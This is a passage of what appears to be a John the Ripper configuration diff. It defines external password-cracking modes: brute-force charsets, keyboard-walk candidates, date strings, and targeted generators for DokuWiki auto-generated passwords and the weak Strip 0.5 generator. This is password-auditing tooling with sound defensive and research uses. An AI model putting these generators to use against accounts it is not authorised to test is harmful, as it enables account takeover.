|
||||
{
|
||||
int minlength;
|
||||
int i, c;
|
||||
|
||||
// Initial password length to try, must be at least 1
|
||||
if (req_minlen)
|
||||
minlength = req_minlen;
|
||||
else
|
||||
minlength = 1;
|
||||
if (req_maxlen)
|
||||
maxlength = req_maxlen;
|
||||
else
|
||||
maxlength = cipher_limit; // the format's limit
|
||||
|
||||
/*
|
||||
* This defines the character set.
|
||||
*
|
||||
* Let's say, we want to try TAB, all non-control ASCII characters, and all
|
||||
* 8-bit characters, including the 8-bit terminal controls range (as these are
|
||||
* used as regular national characters with some 8-bit encodings), but except
|
||||
* for known terminal controls (risky for the terminal we may be running on).
|
||||
*
|
||||
* Also, let's say our hashes are case-insensitive, so skip lowercase letters
|
||||
* (this is right for LM hashes).
|
||||
*/
|
||||
i = 0;
|
||||
charset[i++] = 9; // Add horizontal TAB (ASCII 9), then
|
||||
c = ' '; // start with space (ASCII 32) and
|
||||
while (c < 'a') // proceed till lowercase 'a'
|
||||
charset[i++] = c++;
|
||||
c = 'z' + 1; // Skip lowercase letters and
|
||||
while (c <= 0x7e) // proceed for all printable ASCII
|
||||
charset[i++] = c++;
|
||||
c++; // Skip DEL (ASCII 127) and
|
||||
while (c < 0x84) // proceed over 8-bit codes till IND
|
||||
charset[i++] = c++;
|
||||
charset[i++] = 0x86; // Skip IND (84 hex) and NEL (85 hex)
|
||||
charset[i++] = 0x87;
|
||||
c = 0x89; // Skip HTS (88 hex)
|
||||
while (c < 0x8d) // Proceed till RI (8D hex)
|
||||
charset[i++] = c++;
|
||||
c = 0x91; // Skip RI, SS2, SS3, DCS
|
||||
while (c < 0x96) // Proceed till SPA (96 hex)
|
||||
charset[i++] = c++;
|
||||
charset[i++] = 0x99; // Skip SPA, EPA, SOS
|
||||
c = 0xa0; // Skip DECID, CSI, ST, OSC, PM, APC
|
||||
while (c <= 0xff) // Proceed with the rest of 8-bit codes
|
||||
charset[i++] = c++;
|
||||
|
||||
/* Zero-terminate it, and cache the first character */
|
||||
charset[i] = 0;
|
||||
c0 = charset[0];
|
||||
|
||||
last = minlength - 1;
|
||||
i = 0;
|
||||
while (i <= last) {
|
||||
id[i] = 0;
|
||||
word[i++] = c0;
|
||||
}
|
||||
lastid = -1;
|
||||
word[i] = 0;
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int i;
|
||||
|
||||
/* Handle the typical case specially */
|
||||
if (word[last] = charset[++lastid]) return;
|
||||
|
||||
lastid = 0;
|
||||
word[i = last] = c0;
|
||||
while (i--) { // Have a preceding position?
|
||||
if (word[i] = charset[++id[i]]) return;
|
||||
id[i] = 0;
|
||||
word[i] = c0;
|
||||
}
|
||||
|
||||
if (++last < maxlength) { // Next length?
|
||||
id[last] = lastid = 0;
|
||||
word[last] = c0;
|
||||
word[last + 1] = 0;
|
||||
} else // We're done
|
||||
word = 0;
|
||||
}
|
||||
|
||||
void restore()
|
||||
{
|
||||
int i, c;
|
||||
|
||||
/* Calculate the current length and infer the character indices */
|
||||
last = 0;
|
||||
while (c = word[last]) {
|
||||
i = 0; while (charset[i] != c && charset[i]) i++;
|
||||
if (!charset[i]) i = 0; // Not found
|
||||
id[last++] = i;
|
||||
}
|
||||
lastid = id[--last];
|
||||
}
|
||||
|
||||
# Generic implementation of exhaustive search for a partially-known password.
|
||||
# This is pre-configured for length 8, lowercase and uppercase letters in the
|
||||
# first 4 positions (52 different characters), and digits in the remaining 4
|
||||
# positions - however, the corresponding part of init() may be modified to use
|
||||
# arbitrary character sets or even fixed characters for each position.
|
||||
[List.External:KnownForce]
|
||||
int last; // Last character position, zero-based
|
||||
int lastofs; // Last character position offset into charset[]
|
||||
int lastid; // Current character index in the last position
|
||||
int id[0x7f]; // Current character indices for other positions
|
||||
int charset[0x7f00]; // Character sets, 0x100 elements for each position
|
||||
|
||||
void init()
|
||||
{
|
||||
int length, maxlength;
|
||||
int pos, ofs, i, c;
|
||||
|
||||
if (req_minlen)
|
||||
length = req_minlen;
|
||||
else
|
||||
length = 8; // Password length to try (NOTE: other [eg. shorter]
|
||||
// lengths will not be tried!)
|
||||
if (req_maxlen)
|
||||
maxlength = req_maxlen;
|
||||
else
|
||||
maxlength = cipher_limit; // the format's limit
|
||||
|
||||
/* This defines the character sets for different character positions */
|
||||
if (length > maxlength)
|
||||
length = maxlength;
|
||||
pos = 0;
|
||||
while (pos < 4) {
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
c = 'a';
|
||||
while (c <= 'z')
|
||||
charset[ofs + i++] = c++;
|
||||
c = 'A';
|
||||
while (c <= 'Z')
|
||||
charset[ofs + i++] = c++;
|
||||
charset[ofs + i] = 0;
|
||||
}
|
||||
while (pos < length) {
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
c = '0';
|
||||
while (c <= '9')
|
||||
charset[ofs + i++] = c++;
|
||||
charset[ofs + i] = 0;
|
||||
}
|
||||
|
||||
last = length - 1;
|
||||
pos = -1;
|
||||
while (++pos <= last)
|
||||
word[pos] = charset[id[pos] = pos << 8];
|
||||
lastid = (lastofs = last << 8) - 1;
|
||||
word[pos] = 0;
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int pos;
|
||||
|
||||
/* Handle the typical case specially */
|
||||
if (word[last] = charset[++lastid]) return;
|
||||
|
||||
word[pos = last] = charset[lastid = lastofs];
|
||||
while (pos--) { // Have a preceding position?
|
||||
if (word[pos] = charset[++id[pos]]) return;
|
||||
word[pos] = charset[id[pos] = pos << 8];
|
||||
}
|
||||
|
||||
word = 0; // We're done
|
||||
}
|
||||
|
||||
void restore()
|
||||
{
|
||||
int i, c;
|
||||
|
||||
/* Calculate the current length and infer the character indices */
|
||||
last = 0;
|
||||
while (c = word[last]) {
|
||||
i = lastofs = last << 8;
|
||||
while (charset[i] != c && charset[i]) i++;
|
||||
if (!charset[i]) i = lastofs; // Not found
|
||||
id[last++] = i;
|
||||
}
|
||||
lastid = id[--last];
|
||||
}
|
||||
|
||||
# A variation of KnownForce configured to try likely date and time strings.
|
||||
[List.External:DateTime]
|
||||
int last; // Last character position, zero-based
|
||||
int lastofs; // Last character position offset into charset[]
|
||||
int lastid; // Current character index in the last position
|
||||
int id[0x7f]; // Current character indices for other positions
|
||||
int charset[0x7f00]; // Character sets, 0x100 elements for each position
|
||||
|
||||
void init()
|
||||
{
|
||||
int length;
|
||||
int pos, ofs, i, c;
|
||||
|
||||
length = 8; // Must be one of: 4, 5, 7, 8
|
||||
|
||||
/* This defines the character sets for different character positions */
|
||||
pos = 0;
|
||||
while (pos < length - 6) {
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
c = '0';
|
||||
while (c <= '9')
|
||||
charset[ofs + i++] = c++;
|
||||
charset[ofs + i] = 0;
|
||||
}
|
||||
if (pos) {
|
||||
ofs = pos++ << 8;
|
||||
charset[ofs] = '/';
|
||||
charset[ofs + 1] = '.';
|
||||
charset[ofs + 2] = ':';
|
||||
charset[ofs + 3] = 0;
|
||||
}
|
||||
while (pos < length - 3) {
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
c = '0';
|
||||
while (c <= '9')
|
||||
charset[ofs + i++] = c++;
|
||||
charset[ofs + i] = 0;
|
||||
}
|
||||
ofs = pos++ << 8;
|
||||
charset[ofs] = '/';
|
||||
charset[ofs + 1] = '.';
|
||||
charset[ofs + 2] = ':';
|
||||
charset[ofs + 3] = 0;
|
||||
while (pos < length) {
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
c = '0';
|
||||
while (c <= '9')
|
||||
charset[ofs + i++] = c++;
|
||||
charset[ofs + i] = 0;
|
||||
}
|
||||
|
||||
last = length - 1;
|
||||
pos = -1;
|
||||
while (++pos <= last)
|
||||
word[pos] = charset[id[pos] = pos << 8];
|
||||
lastid = (lastofs = last << 8) - 1;
|
||||
word[pos] = 0;
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int pos;
|
||||
|
||||
/* Handle the typical case specially */
|
||||
if (word[last] = charset[++lastid]) return;
|
||||
|
||||
word[pos = last] = charset[lastid = lastofs];
|
||||
while (pos--) { // Have a preceding position?
|
||||
if (word[pos] = charset[++id[pos]]) return;
|
||||
word[pos] = charset[id[pos] = pos << 8];
|
||||
}
|
||||
|
||||
word = 0; // We're done
|
||||
}
|
||||
|
||||
void restore()
|
||||
{
|
||||
int i, c;
|
||||
|
||||
/* Calculate the current length and infer the character indices */
|
||||
last = 0;
|
||||
while (c = word[last]) {
|
||||
i = lastofs = last << 8;
|
||||
while (charset[i] != c && charset[i]) i++;
|
||||
if (!charset[i]) i = lastofs; // Not found
|
||||
id[last++] = i;
|
||||
}
|
||||
lastid = id[--last];
|
||||
}
|
||||
|
||||
# Try strings of repeated characters.
|
||||
#
|
||||
# This is the code which is common for all [List.External:Repeats*]
|
||||
@@ -3303,6 +2298,1140 @@ void generate()
|
||||
word[i] = 0;
|
||||
}
|
||||
|
||||
# Try sequences of adjacent keys on a keyboard as candidate passwords
|
||||
[List.External:Keyboard]
|
||||
int maxlength, length; // Maximum password length to try, current length
|
||||
int fuzz; // The desired "fuzz factor", either 0 or 1
|
||||
int id[15]; // Current character indices for each position
|
||||
int m[0x800]; // The keys matrix
|
||||
int mc[0x100]; // Counts of adjacent keys
|
||||
int f[0x40], fc; // Characters for the first position, their count
|
||||
|
||||
void init()
|
||||
{
|
||||
int minlength;
|
||||
int i, j, c, p;
|
||||
int k[0x40];
|
||||
|
||||
// Initial password length to try
|
||||
if (req_minlen)
|
||||
minlength = req_minlen;
|
||||
else
|
||||
minlength = 1;
|
||||
if (req_maxlen)
|
||||
maxlength = req_maxlen;
|
||||
else
|
||||
maxlength = cipher_limit; // the format's limit
|
||||
fuzz = 1; // "Fuzz factor", set to 0 for much quicker runs
|
||||
|
||||
/*
|
||||
* This defines the keyboard layout, by default for a QWERTY keyboard.
|
||||
*/
|
||||
i = 0; while (i < 0x40) k[i++] = 0;
|
||||
k[0] = '`';
|
||||
i = 0; while (++i <= 9) k[i] = '0' + i;
|
||||
k[10] = '0'; k[11] = '-'; k[12] = '=';
|
||||
k[0x11] = 'q'; k[0x12] = 'w'; k[0x13] = 'e'; k[0x14] = 'r';
|
||||
k[0x15] = 't'; k[0x16] = 'y'; k[0x17] = 'u'; k[0x18] = 'i';
|
||||
k[0x19] = 'o'; k[0x1a] = 'p'; k[0x1b] = '['; k[0x1c] = ']';
|
||||
k[0x1d] = '\\';
|
||||
k[0x21] = 'a'; k[0x22] = 's'; k[0x23] = 'd'; k[0x24] = 'f';
|
||||
k[0x25] = 'g'; k[0x26] = 'h'; k[0x27] = 'j'; k[0x28] = 'k';
|
||||
k[0x29] = 'l'; k[0x2a] = ';'; k[0x2b] = '\'';
|
||||
k[0x31] = 'z'; k[0x32] = 'x'; k[0x33] = 'c'; k[0x34] = 'v';
|
||||
k[0x35] = 'b'; k[0x36] = 'n'; k[0x37] = 'm'; k[0x38] = ',';
|
||||
k[0x39] = '.'; k[0x3a] = '/';
|
||||
|
||||
i = 0; while (i < 0x100) mc[i++] = 0;
|
||||
fc = 0;
|
||||
|
||||
/* rows */
|
||||
c = 0;
|
||||
i = 0;
|
||||
while (i < 0x40) {
|
||||
p = c;
|
||||
c = k[i++] & 0xff;
|
||||
if (!c) continue;
|
||||
f[fc++] = c;
|
||||
if (!p) continue;
|
||||
m[(c << 3) + mc[c]++] = p;
|
||||
m[(p << 3) + mc[p]++] = c;
|
||||
}
|
||||
f[fc] = 0;
|
||||
|
||||
/* columns */
|
||||
i = 0;
|
||||
while (i < 0x30) {
|
||||
p = k[i++] & 0xff;
|
||||
if (!p) continue;
|
||||
j = 1 - fuzz;
|
||||
while (j <= 1 + fuzz) {
|
||||
c = k[i + 0x10 - j++] & 0xff;
|
||||
if (!c) continue;
|
||||
m[(c << 3) + mc[c]++] = p;
|
||||
m[(p << 3) + mc[p]++] = c;
|
||||
}
|
||||
}
|
||||
|
||||
length = 0;
|
||||
while (length < minlength)
|
||||
id[length++] = 0;
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int i, p, maxcount;
|
||||
|
||||
word[i = 0] = p = f[id[0]];
|
||||
while (++i < length)
|
||||
word[i] = p = m[(p << 3) + id[i]];
|
||||
word[i--] = 0;
|
||||
|
||||
if (i) maxcount = mc[word[i - 1]]; else maxcount = fc;
|
||||
while (++id[i] >= maxcount) {
|
||||
if (!i) {
|
||||
if (length < maxlength) {
|
||||
id[0] = 0;
|
||||
id[length++] = 0;
|
||||
}
|
||||
return;
|
||||
}
|
||||
id[i--] = 0;
|
||||
if (i) maxcount = mc[word[i - 1]]; else maxcount = fc;
|
||||
}
|
||||
}
|
||||
|
||||
void restore()
|
||||
{
|
||||
int i;
|
||||
|
||||
/* Calculate the length */
|
||||
length = 0;
|
||||
while (word[length])
|
||||
id[length++] = 0;
|
||||
|
||||
/* Infer the first character index */
|
||||
i = -1;
|
||||
while (++i < fc) {
|
||||
if (f[i] == word[0]) {
|
||||
id[0] = i;
|
||||
break;
|
||||
}
|
||||
}
|
||||
|
||||
/* This sample can be enhanced to infer the rest of the indices here */
|
||||
}
|
||||
|
||||
# Simplest (fastest?) possible dumb exhaustive search, demonstrating a
|
||||
# mode that does not need any special restore() handling.
|
||||
# Defaults to printable ASCII.
|
||||
[List.External:DumbDumb]
|
||||
int maxlength; // Maximum password length to try
|
||||
int startchar, endchar; // Range of characters (inclusive)
|
||||
|
||||
void init()
|
||||
{
|
||||
int i;
|
||||
|
||||
startchar = ' '; // Start with space
|
||||
endchar = '~'; // End with tilde
|
||||
|
||||
// Create first word, honoring --min-len
|
||||
if (!(i = req_minlen))
|
||||
i++;
|
||||
word[i] = 0;
|
||||
while (i--)
|
||||
word[i] = startchar;
|
||||
word[0] = startchar - 1;
|
||||
|
||||
if (req_maxlen)
|
||||
maxlength = req_maxlen; // --max-len
|
||||
else
|
||||
maxlength = cipher_limit; // format's limit
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int i;
|
||||
|
||||
if (++word <= endchar)
|
||||
return;
|
||||
|
||||
i = 0;
|
||||
|
||||
while (word[i] > endchar) {
|
||||
word[i++] = startchar;
|
||||
if (!word[i]) {
|
||||
word[i] = startchar;
|
||||
word[i + 1] = 0;
|
||||
} else
|
||||
word[i]++;
|
||||
}
|
||||
|
||||
if (i >= maxlength)
|
||||
word = 0;
|
||||
}
|
||||
|
||||
/*
|
||||
* This mode will resume correctly without any restore handing.
|
||||
* The empty function just confirms to John that everything is in order.
|
||||
*/
|
||||
void restore()
|
||||
{
|
||||
}
|
||||
|
||||
# Generic implementation of "dumb" exhaustive search, given a range of lengths
|
||||
# and an arbitrary charset. This is pre-configured to try 8-bit characters
|
||||
# against LM hashes, which is only reasonable to do for very short password
|
||||
# half lengths.
|
||||
[List.External:DumbForce]
|
||||
int maxlength; // Maximum password length to try
|
||||
int last; // Last character position, zero-based
|
||||
int lastid; // Character index in the last position
|
||||
int id[0x7f]; // Current character indices for other positions
|
||||
int charset[0x100], c0; // Character set
|
||||
|
||||
void init()
|
||||
{
|
||||
int minlength;
|
||||
int i, c;
|
||||
|
||||
// Initial password length to try, must be at least 1
|
||||
if (req_minlen)
|
||||
minlength = req_minlen;
|
||||
else
|
||||
minlength = 1;
|
||||
if (req_maxlen)
|
||||
maxlength = req_maxlen;
|
||||
else
|
||||
maxlength = cipher_limit; // the format's limit
|
||||
|
||||
/*
|
||||
* This defines the character set.
|
||||
*
|
||||
* Let's say, we want to try TAB, all non-control ASCII characters, and all
|
||||
* 8-bit characters, including the 8-bit terminal controls range (as these are
|
||||
* used as regular national characters with some 8-bit encodings), but except
|
||||
* for known terminal controls (risky for the terminal we may be running on).
|
||||
*
|
||||
* Also, let's say our hashes are case-insensitive, so skip lowercase letters
|
||||
* (this is right for LM hashes).
|
||||
*/
|
||||
i = 0;
|
||||
charset[i++] = 9; // Add horizontal TAB (ASCII 9), then
|
||||
c = ' '; // start with space (ASCII 32) and
|
||||
while (c < 'a') // proceed till lowercase 'a'
|
||||
charset[i++] = c++;
|
||||
c = 'z' + 1; // Skip lowercase letters and
|
||||
while (c <= 0x7e) // proceed for all printable ASCII
|
||||
charset[i++] = c++;
|
||||
c++; // Skip DEL (ASCII 127) and
|
||||
while (c < 0x84) // proceed over 8-bit codes till IND
|
||||
charset[i++] = c++;
|
||||
charset[i++] = 0x86; // Skip IND (84 hex) and NEL (85 hex)
|
||||
charset[i++] = 0x87;
|
||||
c = 0x89; // Skip HTS (88 hex)
|
||||
while (c < 0x8d) // Proceed till RI (8D hex)
|
||||
charset[i++] = c++;
|
||||
c = 0x91; // Skip RI, SS2, SS3, DCS
|
||||
while (c < 0x96) // Proceed till SPA (96 hex)
|
||||
charset[i++] = c++;
|
||||
charset[i++] = 0x99; // Skip SPA, EPA, SOS
|
||||
c = 0xa0; // Skip DECID, CSI, ST, OSC, PM, APC
|
||||
while (c <= 0xff) // Proceed with the rest of 8-bit codes
|
||||
charset[i++] = c++;
|
||||
|
||||
/* Zero-terminate it, and cache the first character */
|
||||
charset[i] = 0;
|
||||
c0 = charset[0];
|
||||
|
||||
last = minlength - 1;
|
||||
i = 0;
|
||||
while (i <= last) {
|
||||
id[i] = 0;
|
||||
word[i++] = c0;
|
||||
}
|
||||
lastid = -1;
|
||||
word[i] = 0;
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int i;
|
||||
|
||||
/* Handle the typical case specially */
|
||||
if (word[last] = charset[++lastid]) return;
|
||||
|
||||
lastid = 0;
|
||||
word[i = last] = c0;
|
||||
while (i--) { // Have a preceding position?
|
||||
if (word[i] = charset[++id[i]]) return;
|
||||
id[i] = 0;
|
||||
word[i] = c0;
|
||||
}
|
||||
|
||||
if (++last < maxlength) { // Next length?
|
||||
id[last] = lastid = 0;
|
||||
word[last] = c0;
|
||||
word[last + 1] = 0;
|
||||
} else // We're done
|
||||
word = 0;
|
||||
}
|
||||
|
||||
void restore()
|
||||
{
|
||||
int i, c;
|
||||
|
||||
/* Calculate the current length and infer the character indices */
|
||||
last = 0;
|
||||
while (c = word[last]) {
|
||||
i = 0; while (charset[i] != c && charset[i]) i++;
|
||||
if (!charset[i]) i = 0; // Not found
|
||||
id[last++] = i;
|
||||
}
|
||||
lastid = id[--last];
|
||||
}
|
||||
|
||||
# Generic implementation of exhaustive search for a partially-known password.
|
||||
# This is pre-configured for length 8, lowercase and uppercase letters in the
|
||||
# first 4 positions (52 different characters), and digits in the remaining 4
|
||||
# positions - however, the corresponding part of init() may be modified to use
|
||||
# arbitrary character sets or even fixed characters for each position.
|
||||
[List.External:KnownForce]
|
||||
int last; // Last character position, zero-based
|
||||
int lastofs; // Last character position offset into charset[]
|
||||
int lastid; // Current character index in the last position
|
||||
int id[0x7f]; // Current character indices for other positions
|
||||
int charset[0x7f00]; // Character sets, 0x100 elements for each position
|
||||
|
||||
void init()
|
||||
{
|
||||
int length, maxlength;
|
||||
int pos, ofs, i, c;
|
||||
|
||||
if (req_minlen)
|
||||
length = req_minlen;
|
||||
else
|
||||
length = 8; // Password length to try (NOTE: other [eg. shorter]
|
||||
// lengths will not be tried!)
|
||||
if (req_maxlen)
|
||||
maxlength = req_maxlen;
|
||||
else
|
||||
maxlength = cipher_limit; // the format's limit
|
||||
|
||||
/* This defines the character sets for different character positions */
|
||||
if (length > maxlength)
|
||||
length = maxlength;
|
||||
pos = 0;
|
||||
while (pos < 4) {
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
c = 'a';
|
||||
while (c <= 'z')
|
||||
charset[ofs + i++] = c++;
|
||||
c = 'A';
|
||||
while (c <= 'Z')
|
||||
charset[ofs + i++] = c++;
|
||||
charset[ofs + i] = 0;
|
||||
}
|
||||
while (pos < length) {
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
c = '0';
|
||||
while (c <= '9')
|
||||
charset[ofs + i++] = c++;
|
||||
charset[ofs + i] = 0;
|
||||
}
|
||||
|
||||
last = length - 1;
|
||||
pos = -1;
|
||||
while (++pos <= last)
|
||||
word[pos] = charset[id[pos] = pos << 8];
|
||||
lastid = (lastofs = last << 8) - 1;
|
||||
word[pos] = 0;
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int pos;
|
||||
|
||||
/* Handle the typical case specially */
|
||||
if (word[last] = charset[++lastid]) return;
|
||||
|
||||
word[pos = last] = charset[lastid = lastofs];
|
||||
while (pos--) { // Have a preceding position?
|
||||
if (word[pos] = charset[++id[pos]]) return;
|
||||
word[pos] = charset[id[pos] = pos << 8];
|
||||
}
|
||||
|
||||
word = 0; // We're done
|
||||
}
|
||||
|
||||
void restore()
|
||||
{
|
||||
int i, c;
|
||||
|
||||
/* Calculate the current length and infer the character indices */
|
||||
last = 0;
|
||||
while (c = word[last]) {
|
||||
i = lastofs = last << 8;
|
||||
while (charset[i] != c && charset[i]) i++;
|
||||
if (!charset[i]) i = lastofs; // Not found
|
||||
id[last++] = i;
|
||||
}
|
||||
lastid = id[--last];
|
||||
}
|
||||
|
||||
# A variation of KnownForce configured to try likely date and time strings.
|
||||
[List.External:DateTime]
|
||||
int last; // Last character position, zero-based
|
||||
int lastofs; // Last character position offset into charset[]
|
||||
int lastid; // Current character index in the last position
|
||||
int id[0x7f]; // Current character indices for other positions
|
||||
int charset[0x7f00]; // Character sets, 0x100 elements for each position
|
||||
|
||||
void init()
|
||||
{
|
||||
int length;
|
||||
int pos, ofs, i, c;
|
||||
|
||||
length = 8; // Must be one of: 4, 5, 7, 8
|
||||
|
||||
/* This defines the character sets for different character positions */
|
||||
pos = 0;
|
||||
while (pos < length - 6) {
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
c = '0';
|
||||
while (c <= '9')
|
||||
charset[ofs + i++] = c++;
|
||||
charset[ofs + i] = 0;
|
||||
}
|
||||
if (pos) {
|
||||
ofs = pos++ << 8;
|
||||
charset[ofs] = '/';
|
||||
charset[ofs + 1] = '.';
|
||||
charset[ofs + 2] = ':';
|
||||
charset[ofs + 3] = 0;
|
||||
}
|
||||
while (pos < length - 3) {
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
c = '0';
|
||||
while (c <= '9')
|
||||
charset[ofs + i++] = c++;
|
||||
charset[ofs + i] = 0;
|
||||
}
|
||||
ofs = pos++ << 8;
|
||||
charset[ofs] = '/';
|
||||
charset[ofs + 1] = '.';
|
||||
charset[ofs + 2] = ':';
|
||||
charset[ofs + 3] = 0;
|
||||
while (pos < length) {
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
c = '0';
|
||||
while (c <= '9')
|
||||
charset[ofs + i++] = c++;
|
||||
charset[ofs + i] = 0;
|
||||
}
|
||||
|
||||
last = length - 1;
|
||||
pos = -1;
|
||||
while (++pos <= last)
|
||||
word[pos] = charset[id[pos] = pos << 8];
|
||||
lastid = (lastofs = last << 8) - 1;
|
||||
word[pos] = 0;
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int pos;
|
||||
|
||||
/* Handle the typical case specially */
|
||||
if (word[last] = charset[++lastid]) return;
|
||||
|
||||
word[pos = last] = charset[lastid = lastofs];
|
||||
while (pos--) { // Have a preceding position?
|
||||
if (word[pos] = charset[++id[pos]]) return;
|
||||
word[pos] = charset[id[pos] = pos << 8];
|
||||
}
|
||||
|
||||
word = 0; // We're done
|
||||
}
|
||||
|
||||
void restore()
|
||||
{
|
||||
int i, c;
|
||||
|
||||
/* Calculate the current length and infer the character indices */
|
||||
last = 0;
|
||||
while (c = word[last]) {
|
||||
i = lastofs = last << 8;
|
||||
while (charset[i] != c && charset[i]) i++;
|
||||
if (!charset[i]) i = lastofs; // Not found
|
||||
id[last++] = i;
|
||||
}
|
||||
lastid = id[--last];
|
||||
}
|
||||
|
||||
# A variation of KnownForce configured to try all the 385641000 possible
|
||||
# auto-generated passwords of DokuWiki versions up to at least 2013-05-10.
|
||||
[List.External:DokuWiki]
|
||||
int last; // Last character position, zero-based
|
||||
int lastofs; // Last character position offset into charset[]
|
||||
int lastid; // Current character index in the last position
|
||||
int id[0x7f]; // Current character indices for other positions
|
||||
int charset[0x7f00]; // Character sets, 0x100 elements for each position
|
||||
|
||||
void init()
|
||||
{
|
||||
int A[26], C[26], V[26];
|
||||
int length;
|
||||
int pos, ofs, i, c;
|
||||
|
||||
i = 0; while (i < 26) { A[i] = C[i] = 1; V[i++] = 0; }
|
||||
i = 'a' - 'a'; C[i] = 0; V[i] = 1;
|
||||
i = 'e' - 'a'; C[i] = 0; V[i] = 1;
|
||||
i = 'i' - 'a'; C[i] = 0; V[i] = 1;
|
||||
i = 'o' - 'a'; C[i] = 0; V[i] = 1;
|
||||
i = 'u' - 'a'; C[i] = 0; V[i] = 1;
|
||||
i = 'q' - 'a'; A[i] = C[i] = 0;
|
||||
i = 'x' - 'a'; A[i] = C[i] = 0;
|
||||
i = 'y' - 'a'; A[i] = C[i] = 0;
|
||||
|
||||
length = 8;
|
||||
|
||||
/* This defines the character sets for different character positions */
|
||||
pos = 0;
|
||||
while (pos < 6) {
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
c = 'a' - 1;
|
||||
while (++c <= 'z')
|
||||
if (C[c - 'a'])
|
||||
charset[ofs + i++] = c;
|
||||
charset[ofs + i] = 0;
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
c = 'a' - 1;
|
||||
while (++c <= 'z')
|
||||
if (V[c - 'a'])
|
||||
charset[ofs + i++] = c;
|
||||
charset[ofs + i] = 0;
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
c = 'a' - 1;
|
||||
while (++c <= 'z')
|
||||
if (A[c - 'a'])
|
||||
charset[ofs + i++] = c;
|
||||
charset[ofs + i] = 0;
|
||||
}
|
||||
c = '1';
|
||||
while (pos < length) {
|
||||
ofs = pos++ << 8;
|
||||
i = 0;
|
||||
while (c <= '9')
|
||||
charset[ofs + i++] = c++;
|
||||
charset[ofs + i] = 0;
|
||||
c = '0';
|
||||
}
|
||||
|
||||
last = length - 1;
|
||||
pos = -1;
|
||||
while (++pos <= last)
|
||||
word[pos] = charset[id[pos] = pos << 8];
|
||||
lastid = (lastofs = last << 8) - 1;
|
||||
word[pos] = 0;
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int pos;
|
||||
|
||||
/* Handle the typical case specially */
|
||||
if (word[last] = charset[++lastid]) return;
|
||||
|
||||
word[pos = last] = charset[lastid = lastofs];
|
||||
while (pos--) { // Have a preceding position?
|
||||
if (word[pos] = charset[++id[pos]]) return;
|
||||
word[pos] = charset[id[pos] = pos << 8];
|
||||
}
|
||||
|
||||
word = 0; // We're done
|
||||
}
|
||||
|
||||
void restore()
|
||||
{
|
||||
int i, c;
|
||||
|
||||
/* Calculate the current length and infer the character indices */
|
||||
last = 0;
|
||||
while (c = word[last]) {
|
||||
i = lastofs = last << 8;
|
||||
while (charset[i] != c && charset[i]) i++;
|
||||
if (!charset[i]) i = lastofs; // Not found
|
||||
id[last++] = i;
|
||||
}
|
||||
lastid = id[--last];
|
||||
}
|
||||
|
||||
# Strip 0.5 ("Secure Tool for Recalling Important Passwords") cracker,
|
||||
# based on analysis done by Thomas Roessler and Ian Goldberg. This will
|
||||
# crack passwords you may have generated with Strip; other uses of Strip
|
||||
# are unaffected.
|
||||
[List.External:Strip]
|
||||
int minlength, maxlength, mintype, maxtype;
|
||||
int crack_seed, length, type;
|
||||
int count, charset[128];
|
||||
|
||||
void init()
|
||||
{
|
||||
int c;
|
||||
|
||||
/* Password lengths to try; Strip can generate passwords of 4 to 16
|
||||
* characters, but traditional crypt(3) hashes are limited to 8. */
|
||||
minlength = req_minlen;
|
||||
if (minlength < 4)
|
||||
minlength = 4;
|
||||
if (req_maxlen)
|
||||
maxlength = req_maxlen;
|
||||
else // the format's limit
|
||||
maxlength = cipher_limit;
|
||||
if (maxlength >16) maxlength = 16;
|
||||
|
||||
/* Password types to try (Numeric, Alpha-Num, Alpha-Num w/ Meta). */
|
||||
mintype = 0; // 0
|
||||
maxtype = 2; // 2
|
||||
|
||||
crack_seed = 0x10000;
|
||||
length = minlength - 1;
|
||||
type = mintype;
|
||||
|
||||
count = 0;
|
||||
c = '0'; while (c <= '9') charset[count++] = c++;
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int seed, random;
|
||||
int i, c;
|
||||
|
||||
if (crack_seed > 0xffff) {
|
||||
crack_seed = 0;
|
||||
|
||||
if (++length > maxlength) {
|
||||
length = minlength;
|
||||
|
||||
if (++type > maxtype) {
|
||||
word[0] = 0;
|
||||
return;
|
||||
}
|
||||
}
|
||||
|
||||
count = 10;
|
||||
if (type >= 1) {
|
||||
c = 'a'; while (c <= 'f') charset[count++] = c++;
|
||||
c = 'h'; while (c <= 'z') charset[count++] = c++;
|
||||
c = 'A'; while (c <= 'Z') charset[count++] = c++;
|
||||
}
|
||||
if (type == 2) {
|
||||
charset[count++] = '!';
|
||||
c = '#'; while (c <= '&') charset[count++] = c++;
|
||||
c = '('; while (c <= '/') charset[count++] = c++;
|
||||
c = '<'; while (c <= '>') charset[count++] = c++;
|
||||
charset[count++] = '?'; charset[count++] = '@';
|
||||
charset[count++] = '['; charset[count++] = ']';
|
||||
charset[count++] = '^'; charset[count++] = '_';
|
||||
c = '{'; while (c <= '~') charset[count++] = c++;
|
||||
}
|
||||
}
|
||||
|
||||
seed = (crack_seed++ << 16 >> 16) * 22695477 + 1;
|
||||
|
||||
i = 0;
|
||||
while (i < length) {
|
||||
random = ((seed = seed * 22695477 + 1) >> 16) & 0x7fff;
|
||||
word[i++] = charset[random % count];
|
||||
}
|
||||
|
||||
word[i] = 0;
|
||||
}
|
||||
|
||||
/*
